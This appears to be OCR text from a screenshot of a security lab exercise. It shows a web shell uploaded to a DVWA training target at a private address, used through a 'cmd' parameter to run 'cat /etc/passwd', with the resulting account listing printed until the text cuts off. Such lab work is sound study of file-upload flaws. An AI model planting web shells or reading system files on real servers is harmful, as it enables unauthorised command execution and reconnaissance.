 192.168.44.139/dvwa/hac
192.168.44.139/dvwa/hackable/uploads/webshell.php?cmd=ca
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Enter a Command:
cat /etc/passwd Submit Query
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var
/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:113:PulseAudio daemon,,,:/run/pulse:
/usr/sbin/nologin saned:x:110:116::/var/lib/saned:/usr/sbin/nologin lightdm:x:111:117:Light